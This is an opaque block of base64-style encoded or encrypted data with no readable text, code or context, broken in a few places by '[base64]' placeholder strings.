hCIw8dyzl/JRegpHFZkxFUcpDs53s7Xg65WvfrrtSNuULlp6F8t6e65V+kNcUwBA4490PO7vH8kJ++fxHc5xjTQe3qmvEUnvFRDkg7rmpwDdg8vXAmjtGFfdZLlOViPp/f7ZiT8jxAjSibmSvmNd/YXM2qaxeuQaIGv6r7KqKz3xuNdeGmlhXMhCHOC9UedjUdqon28aUsUuUI0iBkbNO+1Hk+lQHWovmfOIKlIjccMzn33Yabyhf3kt4O16ckgxnOrm6PYHFtR5ZEeFsizJ0hTiIaHBrjRrelnEfI0dV/0d//3qqDYkwgght+Rx0zQSKCYjV/K2XNaIB1ewpG7D3EH1+ZVEJLfmyfZYP/ej8O0KTS9IY1UvD0FPG1j2ycV5VoDHhC+5s6cNxSNNIk9Lm5O0TT0wHeRHCeS4h4k+wY01oeyMCj2iSMi8WgOrFx2FmDBb/fahNx1BjOonr1dnpPqyWdK7V7wSUw7mnMxsKNhpJwFtR0APlYTf0sb2dqw0lv5JMxX1Oo0P1n5z4t/eUdhZX6ufddCMZauIKEhpJuIU5Uu/QEl44SZZFPiZXR/LRw4487KsYsDMjiEdWnzz3ztK22CY8F5Io+gsQZq29Ko221KEWztkEQJaoxT006ZE19iXj8pQc7Dv/gzWOGaET1vZDoGPnsql30YDsVcEqm+KolEBmqtsbWgnwjJKn4FnnJVPm5/ZHEP328TsWIA4Ivz3gwDtob/C+eKn1Q2mxNdhPU0ssnPY46W2v86RcpdsDhD28X+tX/1ndxpevgBFXY0i2kwzp/Jcj1lrtgmwEkJyME+Al8c6d6LkaCeCNoKqhwRDZRsVkPE2G8AsSa6ecfjIKj49R7+qEpVbrovl3u0AdorfNx7/[base64]/Bg3TY4p4EOyVHmzdn3uIDOcZI+lIE8ymPfaU+1ji9kV+Y6tj2ftJsJYuFDVYVkPNDp3OmXvOmtiFnhrmdm4uLtDtSCpWvfAg/+yopOYzwUJLk9JH1G//H2pPzeKyQjJvCxmpoPmeInp3zTX4NzjKYZs7z8rEINBok6262a3mWNhjdT/qC40TaUuHQx38Y5qzMdeOqm9d2xIYBlP3YdY+V2XjxIn1PreP4B2EdgrUZ13AwC05R2QFvATNSvK2hSW0Hzzg0kQC3bMWQngcGlS76qInMzQ2aQm5xv2Kc8xuU8RTaVOS0dB4W3bjW/[base64]/9GEOHZ2QZeYcsZClYmC8rL/6f5zc1vux83WBzgkdWi0iaOSomswGgqksJUBhVjTd81cShB8Cq3mZ/39j33AJSycijbtVcSqMgC3VRzjc0IMUIDu5kWR5q10thjoJ2msH/Vi8UQ/DAQnHv4RIlFbNe5RVKAkdHB+DuSd1SEDDrBsN+pw1vP4qe+y/[base64]/Ze838ltcYHKF53zYVu0EWeMPxY/ud6pINlX1lrhTnAZKw2gm2KTV+eHjommYVSUSeChSp1FlNrBtdjcd0gFNrvx1bi2Ml3colVUWBXff5eu9dFtwIxJRDC4BZn7drlI4v+/PfSkgHrjilhLyDqSijaKbzOR/NwVHij+w0br+eSBYTMyMoOoBOMLPZyLWNReRTwJnmcmV07fEONbNFjkP3ZylcZEW+s02kDzzHXETSfSXtw/Gelts2GuDhMVDpbE8Kjtxu4MvGSosFqxEQFNVHbBLU3da8x8Zsu+y8lb64g/JZ17wpq7Naq/VQrzx9bZb/X0bN9OU1pvqvc6FgzUcYqXM94afRzkwKSnoBvM4CXyJnInoWJBOjNPv/hm1+A1ywtF9kI71yoK9gXJfuRo9K2l1bysGT+JOYKr8ZNDtv40hjQ1p7Qy8At0kE+GX6YE6IUpeanmvA9QB80BhaKxUe2EURP3EeYIoj1DEgmCrvx1mbMAQmJuHWinX11qielyaHKtiGqPEg9yPFtR3W+D/aVO72Wzg1FwrHAxI5nd3jOJq4kEVKLxBESx3eseAcRXug6loro/QBEKIC2PiZjE8sTNyGOiW5TiY3UEKjuTWUt7PocYsWixxKzRCuRFckDKLI8+O9ga7o3vOoQROJMBFL42z8WDokAR7qR6sUMKuO/gYdRb7e+vWJaXcPyhfuLHyYyfvd/PgORZSHKUug+oHYE30uXg4YCZkB+wyaB30fRBoFiZ5NdCOWp/SAo5TTA86dEccYkYN6BrjI61KosvzVSnYzDgE6gUDDGXaWroUER0O2i+aDD+hW8yfRkglJmIQJin3PxH2A55EmLSh1p/6W93yc+v5Z+YNRCS8MJ3CibaPh2HRNkSsApaggY+fcgYxQ8ih9qhl9gDo0Y7Lj79L8qCat7hPD+0kBsSMjnOTjvSf21nFVJ1Vrfv1ueQQnM/2fI3LZsD18SCWuIB+nSOEjxc4v+bZvp9WS2UkwxeZUw2Z6+55Jni5qw/oRfSsTJyanB8WdK+LNYGQFTxO25ogjYQRDpbbhxwhPgnNJN1w3GYTzgX4G+Dd+BsE+9QZTY4Fd9eNF06NwkTW0JiberAxMwZTzpsJGmLPnA2G6AjlSIfzbZ2/im28IL24nYg8gyQ7Rn9t7+kYJ/RogGNW7sLE9UwoO2QmrBfspKBIHp+t+YnYUPf5Sm+6zvxvCY5WHSu13Ds13kWs1RBfm+RtvLy4KQJwAVOvZwMF4/UtwQv99wW4bQW/rhl4y2KAYSqTAwYL0pik4l0SzBToQwSyxh44W4seC95DSLbiT+7d+5PjAvtewBjKDvZJWstc6yIafbLUCfR+nzD+3Txs/IunmATTudLMagGVwA0sNicrxxWlfCDL+uQo9SnN1tV5qTxD/fRP9UoOk7azVIXfKTUV4Ae3utm/ClHz8I6sHo0X/5yT1IJFWcgerZT3BxZjaX0AZbtrABCyTABWVT3dgVAKauNLJkQHwYHKeA0Lm/eMDROtmV9R/iiGuGUO4zp80pUSZDu4hO5w0O4cBn5HyzMQ3Jbwn/Q/i//RSFf6kY60Z1EpL3XnPuuPJpgTXjV1i9k3Pcp6Wk2M6A9INZv6Wrrr5jp09mMPgJkDAI0UcCdAQmCyGcODc7kFoh513gBHwGZe6RWlL329V13hohVr3bXcNWCCZeYxF8j/3XUCbjGFv7AoQbp/sE8pQme6mIhLCkscav/iRCQQNoTD+Plk8ajI7qWrdRfX1Q4EjZUczvK5MKUqyATf1UkEaz6gVAbZFAaNah3pMcNBbZRN5Jli0Glai9qDecx7MbYP7mDUq6L0jDlzfwXPdyVswW/U4GdSi3gf55aoy3G1gaj8C7tgt9vgMheGdt0r9Ta1jYk8PpFVpAJwXN/wyEaGxvl+r9PkFJWgDdGmzi10xmorpLfnM6ZH576dFuMSJCXXT8ljAV5lA4xtGXmPpo3sz0pO50DTnGy8V4wsChFjp/nbUHvQSMQY2a48pLCsfIbUP0XdbEV8PzdBQKMKhZBOoqp5eJJOejwvXADiNoy6z9FKJevaXp1lxGb2NvWhFEjtNt9tNh6e30bdHqVBAHlFF23Vt6AfPSqRWG/EnQIYe6oOZMbI1H3OkG2e66dKqLmUWFDtP75BGgdyyOWLR432fcOrFLe8Q+oIAAIpZ5HSGN71mymecJ92Dyb6Or9nJMNwgATf83RzTtmHet6FLNEpGzCBTAsg+CbJ11zffudHB+yWbNkgSbhlEfXTOjXlF4IrdzSvn3KtSe/AnajbgqW/HP5CF4PSPkNhhJ38+dhE25mLxHZRCKPeSSSQVU/oShYYBGJOrHCUa7fTAJhs7Ge2GLNXf7386gTGOMWMosxMy9Wxl0uD05WHyC5S5ExeMaUscovxBYxJQjyKjXSWLKxE8/EMWq45itfndc1rUZdUdiTkqGBniCreUj7W+BaxS6n3equFiCDoWpBVtBRqv56Krz/ei7c3x2BDhLNC+Ne7DmNzGPj2LllTKzQwu0C1Av9wx/mfuZzIzh2233QJr5Ptmg+nJuU5Z0dWGX048r1RJ8oAPUgvcIuic2MCnKQOW/qgOOI3zFgYSli+4u7YXqOtR8yeNrOhjCapFyHA/F52dfgEDOfYMJzVBLCUJWNKwkmZNQSpBVmRVIxqqZqWr4aAXo8XwuPzNpYyA31t6fXmID1g+otFHpvFbX4lhscNBXxf+zrUc/fd188vkdO3rfb/KV6DelGreRBh+7D5QTTPeW5YZk9UJOSFaR1eH3zFkdP708vtPAoH3U3+PuKxB/xWlwUnm8lg/jYR2huofSyXXwpFOMF2oar/djL8jTJvHxeutpGN2Y0Mr7eKcKVqI7Hu8Eaz1Y+kx8iPsOn4v4LpzCvTgtFmLeXxBzxCNN275maD3kA5+5jIL2j52wGrq/d012I/f6n0FcMpChP+D2cN6U/JgfF3hZvYdFW/3caRAxWiWnnGpA1hTLBdsmHuitvFQPnX+VvICjbJdH1yRMiecBO4GQS6mXQVmNys4hsHKSVZuIQKepqTsHZ62rWOLC07ba8AmIErA8rtDc585A6J1J5bZunqfi1NARPJ4ZjjQ6+MGeEwQAqp88KgHr/2jFCX1T8+SLqVHT2lEaAbie1BNDlWkOBGdgO4tAcMOKTSbgKfeWt+CWVmP2m2a82Rxz3l6XejWiXJzYpqQe1pJjnvYCuHh0hpaYzRXobuiOvvcVZu4Cahmadit4lLhAMYjXODNYvhsUbxHcJVZvT09YYqt5+KTZEPLfEMNRhT3sHCTX/b1kTCDajvGG8i8MF/qocc+8UwzASlnlPUdNhiersRk73kcpd/h8cIZrB569hxGNQVCbSTuru8Vv1DP0npSxIVbixTlqnLp/VbESP+NMs85Fx8afTX0rR+enVSZOS9qafoRA+01ZIsCz7Yd6SGL+jo47ELBWFPgEZRjzmUWG6DkyD6AiVgGOcF0jkYTTpnaVzUk4ImIbxgGpJPY5Vy2M4qhz/PHW/1XNlDlLw2u0iOGWPCUFW84cpDJHGBkCJw4M7+RtpkEdbocowYXQBJPi6hDX5uYcbtQMStRjFbeHUUCg2XLfobh7EE8MN7dYTt75R//pCu1DgrLL2AkNjS0azvrqYQEv6rxDi/c1WGeY58T4VSgALyRgiOB7B8rOKhTk36ujme25oAneH6aim21IXW0xSsrIkm+TbCcZJhgLblacxUMUnCimvCCrEJ5Ncuqr/8YHKHbio8wOlp+ZbT7XV7C7WAp82ZzDRPKn9uX9Dh0DiQzA19gPFCLivvjBO5PiuUH6O2LmF5s3Buqv5WAVUwBjgB7VO06PbbkAql/GfDAHdOlTnaZQfii1Dltl/RCN8ShBD6fwksEv5xdA/l0LvAjGgww5nAMU3WTDTb2csOOayO9MPO43Xjk2cnnsZ6HU7IG70MCZqTq+fFNHmvyHF9TRJJaqbrUz45rMmRsUhCLL8RYBGfT9Bhp7Ygo/hZErM0aUFIozf7du55ek8s1pq4ejia15nzg78Xl2CHoGqVIzwQJgHVRGRG3ABG8VDYZojnuUjK3R6n8TI/LYPsUaRJv60YJoRswX0Jl00Ne2DRzwZ6agHmlU4btuw/Jv/mQQboy+fNaLjCvBN0beHrOfN+9PTVRyxKXHvt/l5vibG5pukExzwA2QB7kulc2l6PAVcmAcISI8mfsranImKaNDRoeItG1d1SYXNgNWEW4Epmy3MRa8RY2WnPVdMTBnlowKkMGAi6Roe1fuGYw/LL/BOL7zRC74PgVuORhH+Wpg2UE7LBX37rbiOFgaMFQdB57RwzjkSKZNDvE2tSTv0n7MEbFMR43jhjMzE+MUx3GZRamCQJieTv4+i63JJez+ZkaerGQzCI803gTyNGbX6BIsstk9yg/9XHXBne8bHchtDh3dyuKKTee6eCaq3+sM7kcz3J91bo/+8VhTxW201wvcMtQVDuqzHsvB2BROXrjjGtCR3yAK6KhDhh10iYp5pT8U6qz+nxq0oZ9kCb7uztLoZ6CFzhlIGVofVUrVtjhmHctvq2lH5OJAM+xtpLkC/vo59d5CSOtlpHDAH1Mza2xUmMEPYYT9PqydjID4IVOXaRAwEjikXKIVMvUJ6/V12g5iKSx8z4M7yirdCTRyvzvJyKlb2BVT0p+a3aNw/jeLXWSDCg9VlyvKff3UlvbxQCcit6Z5lTT1JhMqQqY+IM+biELKrOlkYYDa8n5sgChYYrJBe+/GFo3vm3iOtbjTJzXRilLltZHUAKsPFcQrdb0rBJTBjcEq7LH9WdeYJmJ3g4l8TZoDdmhIn6cZ2aodjtks0QF8SWKIDknclHvNDcjAskCWWHHrLIsxkMfqJJnHQNtn2l+iKCYvs6xP/w5VjngphT3YYVFPnrwoQCkptpsaeSpGXYvlu4wFxZC9o8+Te4yr5c2Npp+q6ZDQkmNR6YBkmVAe/WuP5bTE35yFPV780pmWgbQC8DUsaU5VzOTkvnwE29ue83rtYUhTRy64+i5ZT0XIf3+JdcF+BYMWyf3WNr5niD5g1PM1tx7MBFKYPPT/mp9VfIXbO1/N6ccqPUTme1NwkUQMjTLBQI+DZyG07WOXq1LX9FPiPBoejEpb/trOzYIZ/osbCAcfT3ttvpur2EOJRVn1otovU63/qKr9QANxpfm+YItL/nfjAevSMheLKxp6GtC0OGAgiGQIlHBkoJA9AzSGmB+pVd9gcoxUIo3ru6IVpdV9Bfayvo40Jj1Ckh3oU1zGioab4e8W9bjyWuP1ZH7HyqqzcjV/gtd1pCMAVdD6RtSTqJSopLE6FujIxz6eGqqxrLS30PKynstc07/StjLLJmmG99PuwihqjzUFH+govqKHcsFQNtO+hKE2BwdunJ4XUag4Bm6GUCcOfSDDLI9vUqtgQsVy5KVHWAnDJHcBosP6aBor3PSzJzZE/1n/JaWZWrr/g30mFkZOO+Xeqb+epGb/tniCUomT4rUnDXW8TtsPs9mEPKgZMox3ZDWZdVIeooxucvXrmjpq0Xkp+jb1Nojq5K5Pd8zwbKrI6OvHixn9fk/xD9b3cQ6KRBU10wzicEwq7PsG1TNwtjWBBkUT5K5j+OHAy42woxz/Ik+rQZpNTM9rgRIL9eXfEM3bGrdyLNyMO/zLqlfMB6AU1OtgHzJB2stORVKVlXytr2tFwp7qxuVueD5fnNXzdsGzMWF4MvuPezyX14YrfTu5VbHl+QlEaDZbWFsdgyuOO6lbkSah5TXc5lMIrpUxg6HHcLJDdIAkY+8Cs5LVUD514aejh6gpVViVJT/HQji/8RYNAjJkTu+Fb7o/x+XumKAT37+AlgtLur6HRk3oldSqgVu94IJCqdNapA0HQzivXXRhgdV3Ut/uYBT/c1rUACjN9vCCoBuXv1rR/t9hpP9q9XDsvYfyZdw+UcE7m9aL/U1q9K8EGdigZZzneVYAiByvjlApzfvfbgmD2j2w7rROCwzmqb3WRhKDJTanNS92RNPMsy7JNiOZP1y0OzfBZMXcjDvkVhoiQCyT1VTDmqTPQJJM1sow/XGcauVhrM6qSiiWngxTFy4cUxZNDmczB+9oamGWFoz670IqnJjixbcXj/h51p9yUwQZV5g8suE0hDFIOEhOqHmo63S7zmdJ2j3VhBsdt0lq4nt7WBvLRS2CXxZPaMAaA1cdGdpdcD7QXqJVAavhBCRE3/dLc/YkdpAcotKL1QoZSCijsAtpDV/56XsBXQo3Ec9sVXwcLn+IxLBuhiMJLtwzjUxoJk4wf8rZwLpiogj5GAwxROSgHBS+jKr+D1077s+Yl4lW0hboylVpIC/VA3MI3V5SIO1fePwGQm7hFAWIXnABRqYQe0ww2wEEIygBn6GpjCdVZdgun/aWW8wVTl0YxnWcEMD6HrWYWqvP28JMuIUIqaTHDCP4M5gyKda4+TN32p9aP4A/nPKAwij3/vONCj3BQGXpfvLbgXIbbURwwgBS9nhRMhWRnRMM8zErgZ+8AJvLN60/Skxwzmf//aGY/R7BDFuND00TFoa9LQfw4AeS54XT22uEyIttvDPv13OLBUuW4dsiylaRiLQbg0MkSoxaj1wi3zTJGpgaZ9jVU7LzdksL7cjsTmPmqPIw054RukD4kBGDCN44Gkzwsl3EjqnxYfbxtXODCmxopqQT/N7odWkFMcS55HdXjugff6P0T22+aXnaT/1ulLjfj9B/iZuq3NlGOMfVxDfErsO5jgjCTKLguBpsMXOBAY2J0yqAWwPYEjOGGCTmM5pEKRqcAjXQbUlnPth3W2mBndVnkHDo4MTfvQknvi5GUDnT0C3ubO7xwm7nMCOGB/MpqJT2Pkgge/1gWm8YMgRBcpbve9UGzZc2HFICBOun3snLhnfVuWo9+Vk7vAkVMKHp6IlaGMk1QPG+eJDXHI4Y9ZLcHg+zSuHlkU/xg0cqgyTUp+Q2hcoJQDO5qbU9EQsGcQf3Vy1K4ZeNog6gocQffkwnNNqSz4Z5jwEwKR9a7cSxuNywaNRtBoEBkYVC9HEAyYIAuKTufAopyF+mRPL1VmoaHQCupMjmhN8TH0U2WD6PUqu+riFZsJgvTTdhabQmQN23WKlIy/AWZRVaLPdIICliD65MwTMGWbHWVvL7i/8z8BoBA7UDtOsxAbdUUTBgjqphV7i2o2UIGH0xT5DPz+Lov7Ae3EmlBzEqdrsDI0dQJ+m4oEYB5x35ceH5u3qp2QASUUNa6Z6ocDrlHabWsy4sdtqCRHYgM4js3oyY6/+RBnyir8uZTj1fJCjL8j0lCGPVwVVBs+eJoHzE6z+yc5x6GmKmYYeTK3/UmKzX8fJcXsKsGTQVcR5MG+tGyzOW6nmSN7+CEpjtHkdFpJWnkeBRSijsn+pKW7yzBJqrZpEHS8B6ANw77pmogbp40q/U0n0vxQTNoYEQGxY3Fl+cLtQGoe9AzfSxYi0atLmIPcnxQQamm+tHjSGfqyxPa+TGnjvGuwN38jNbT8pZFaMaJAQfrcXWC0SAomuF835X0E5aLyk1wfukp0RzkRyWUGyUo67FshnmGBchjfDfvBWKm+RKKu5Ua91a01Hq7YFmKkCLz2ghTQS9rqt/Z58kmOJ3Fb01TOas6YfAKs45y0SYmw3Oywuhjt6yM6kVlLy47ns2JNESuIF/5w2LEGK80kFM3l44bOYnN9+1ysEjgo7mLTpbqmMTexJKccw+Dqo4D/noncjXVlTXdxYpG/W5atvCb4u0LrRwmmT9SJe53umtwmBZv1Cs1WrMpcyRKEpaw8F5Wds2OBfNew6TxJj2OmgSAZkyNOonpduBYRz367SlqfokknFoKq7kXSnRnCoWLUuAdvg3VYDftdD3mtL2BPTLNFPWeRB571+IvEaCAmD36TCVkYftWDyIuB45eSIHCi62Yq1wfz/1wgDygCDbA1UH1beZfR43ebmg+AWZSWGeFsxf+gab1dBt/Hr24jHUfnYU1AuRBXBkK3Fz5hAX6O1W4rwLj8hXJOUDd4Cvg05XlXFDTxuYT6CO+M4ZtDfjpdrYhIDj3jqG0uepm3uKkLWDIFOXkGvcqKwc2JYRuF5B8z3m7X2y0yC73Yvq7Tpqa5HaQCuP3POkEiUNDZ0k0aJ+kNcH7AI9jgDkcn3Zv2VYE7Nf4DFA05qMRcuv2vpD/d+keNUw+/r5j/73ZeBuKHLulQYm/lel77qTBs8Qj5hYdgnhLSULXoxS4EpCE4hliqk9oCSk5D2q9YJiizKuctNS7nr5m1acM/[base64]/ogKmJKWCfO+uLlrXUS1nQNu3mi0Y/TpvnEfIOb7NCx4L4AuyLaOmZy02SZGfI/kErbm07gmBqLAvbcOqPAeqGeIU1FhpBTOoaEqvbS70pStrqXN7DD3DMY9XPY9pKtSxi0Del4rHt1loLPJ4uHz0DDLC5pFk0JusmkHgNi2mY3QRm02j/jPKbQFzQMGHHtD6AH9PGr0zLm/Gk1oQHBP1JOwma9PZ+/FKGsIWSoYzatIH6zuSNJ5xIl702uU+Aauw5QCt6Up9kVvjmI3Mr9QtWNkR6xI9OuFgIc56otqBD6lVJnejBioq7GMTFguqgrs+3vrtjaChnE1+7k/tyDfc/dMylx/iWs2sGB/Yf5NQ4fsAza37cSO5iCWMsnxxBSCiFbRoPTaSaVMJnzybxHoYHxl2j2fUMz7cYhYx/t/qtos3Gq5nRvKQFj1P5lAYaOncRVQpIsTUwOBlJEwcx9AokkTl8gLMvW70vE4hmonLJbPRC/YwPySeYhzdxh6LvXY3fbqxqxHXcDXnkMSn373fvQ8APZpJSQ0PUdXqqINipKoGjkaDedgoDnEr2rM1vpF+fCSyylIfyp3lQy4Os8u6NBFAZ41nHOi1+5PkWamia6fCKUfvsX/kdztGtF6dGKN3Y9kp/aDKQdR6rrgtUD4dsC3AZnWhmov3NeTv6JYEzY/6wO63FE1G8D7rGlHYNQEE2MUjIxJz542qvdMVxQ0CEmHzA3KcPXvKxCJeiK1L+EejEPkmKBLJ8BJLGwvZpw9iFeoBYxyXyWcSkY0XLmKdvVUONO15gqxwV342N/ADQGo5PCM/BCQ4SgXvtiHUAuXukHVGdE0AqdMNtLtaeASX6pCOrPIhE1/zeN4qKJNvaCEWRIyiSv+8JVMwAPCD5mYZkVMubwv7t/R3Q2iWNabMsKZih4XcBH/5ZZ3ktYSHpnbI7A7Pir771DHoGk5RQYxzHn92chD0QTqB3zIKO8qGMFe8Lmz/LITwj9P/U4nJUsmsMOlDStZIhk2l0okfY6UEN2Obra3TB+ABWrNHzzToF2o/87BkyZwwclR1J733z/KmjZiMEqUxcb8Md7loMTzNV/VMPnuNjt0CJ+PAMo98yFoNcoaTkC0T8mSsXxT4k3E1DRnUk1FiOOHxQXxAFW6uOK9OFh/1Eo9EaIzM0dewvWGbjl4XoPgETOf2SESzeCT4JSbMI0mbY/XT5LXKm3YOmsNP351/l+Tjpb9xahqlQHtCWUAElQ9N7hPZ7eZNDxw/Y3864WfRWX6WHflmj5DSh6CfWbjAuLVXLuEfZyFwnRVTF8BsdWwFOQyq2qYRD+sCZq2V0zF8X0t5BTc8Zo4uOv7xQcH+te5wc5VYFYIvLlZrabf7TJnRX8eBSDuqWmVayrGTiI9JQj9JDq+3rQt9D32XTTY5/LnmDOOh4cW3u+6udD93g7Q9IQzZ0cPxShFQQ5WlH4cukIt1Gyav+lgP3ntcv4RRop3DQ/4y0HjAVBk0kVODx+TPYXeJ9WpVkssiygLZ4CEev9qNa3B6i8r8JxfR/4YRQwffNpylxJOfvv/cj9okZo+GOXboOtXqrbzBN72M8jCrLd0tC7pMAlyWI3k3RkkhFdtfrS3m1NjtHgEgA40I1GwwFfcBGtkwCB89L0+kgvcdxs7cK5q6WGL5yPI/Yz/[base64]/tyVFrV5iLFqKOxxbb7gexj+7S5TrPVRs+wHz0H6JqA+1ikPvBhw+/kuBV/lzoCwvb5a2dVTlLtJdEo7rS70gqA6OhN2SrOShgIk5RHK6iqsJ/wkTFlfQLnn5w9t97seeoBLRPkBES4QbhH//2+94tTzT2MP8ifYqoFSyE/tmXkPjk9s5rRoT62oXXRMQfQKGY73BPJL23PLMhVvfmb2fq8J5d8xq332jxjz4MeL/NE2I1tdeDehU1wahrxX7774wRV0lMnkiIVo4z/NzBwBUjbuF/Nu2kQZPjeV1710NE8nKs57CHPgKBGmihKlfXdh18Oz6WizTsTgpWlYkguFxJIv2LhkdUZNEQfVZgZBibmxQ7EKqfQI538NVuDl2H4pDn5kKPYQNAD+76gFnm/9r0XkSMVZmRdqYfEZio9ON9ukqOeCbfsZDH+YMgS4gcidiRW30o0tOJIfWaPENNBkRJhZQOKRUh22mybNssJaFQt1TDg/+NF2bryzZEfUMc/uqLuKQvNjoH8RzCw/d/C2Qy3lsJYAhIkk4WgM9suMJTWzc502n2pS7qS8+ThyP7axTJsyjeH2WoUPxX0cAQpK5uelgj0rhrv+vShZDg9c192QP/2lXkeqZNXwx8sS3B7q/K0Qe2DPv6di2THo5j58npRnUsOvCgtyvKxDFNB0NAB+bI/9MztIiWZSDDB0s6f2DOxArMu3TDMgG9sY9sMPrixwdkT8V6UxAiXitnAqoRv4QgIlAGqyfAO6m6FgiBcQE/Cyl2t5mkv9KGtur9ZKcBlM05l1zsBFf7yipVzm0lRHbFv1hNAmtRQhz31nnDsgaRyjybw4nGvx+/cQV5SXO5t91qdfEDqsSlxeHsaoYbCLBV+/yXcWVLwQaQ/j9lgZG7krj3BWMvlEdK+m8N7OREyHtY6KD9xBN92O+Qcf2+ho95ddfCSBEkiGw4SVmHc/+kUpw/+yHp1eWfOKMwZDLDkedTTg3pN9h0la2O/+BfvP6YsWqUyB0gzLY9TKvOh6ZKnwqMbCvV5xRB75o29nGAw9otWNDRdhg6c4zElsp8x4kxUIhLGq8AqfzIPBx7qAIGKJLiJVi1Ah0svuUsvt8tFa1+QzUPOo/9jXcVFrFqllVgxjdkerluwnGORWPwymokH0IC29sWrPtTI4n6HqdaiMTuuBgj8ogbOn/ByeOPlFDj2mnJKhQvADu3yIRjphLP9j7bjoz68diM88Yvg59gwtGLrynG0okuzoyUBZFycIyQ8urLFVuftDwTrCtZ5/ARZEFWfjhlI5mIn5x98/pic4fnnZLDFMsm8cNE0+/VYldve4muMd0Rn6ES/0RUWOYn0xF56YY0zwKOijibwmXYuMnT6buU8n6RLnjZnS6i607dung5dnvcOl7uM9oFLGVQIDmNZQKbY5Zseb59KY0/EOLZw3raTEmRHVtKDYUGs9F+s8s5SnWD2yRtabmvXKm/eagxbH1dTK7o/5PDF/KzwOzQMn6r5ehCd7nE4npq3yKMeNn9mckqNoLy/Py/xjAeDzJhsxa07Te82hg+C0LpLHYACjRZCnTVUg+0nMyQx8QgPQtmWmWAqqsfw0UqIq1/DBZRUoPRoJ2vR1YYXfV+EVZ5o+fVUEN0YyP/Mdxz+qIDKBmG8VoANR5IMAv1cPsct1YylT8/[base64]/skOjqBnOqZcV2jVG3RdjuwZdeFsQZDONs+i/O0rXuuntgEzkVlbqkJppykB33UofiXrv87s8Uqq1uPUZG9DnOadI959X7sw3Du93sbVJTHbrFEt3Gn3RvCqFQIfpSWr4M7SzpHhRUOKpaPZtWAGvLXevb0/X4ZYOYvZYnWw1b0mqmGIR+Kq1htarlBDXXYQAjCfY2gh/Kf45eT6byQPraHKCF76dTy1q56gfaqv2D6RqRUcKnuZWN344de1o/fqq28s+PAwjYmQ9Knpp1F4/[base64]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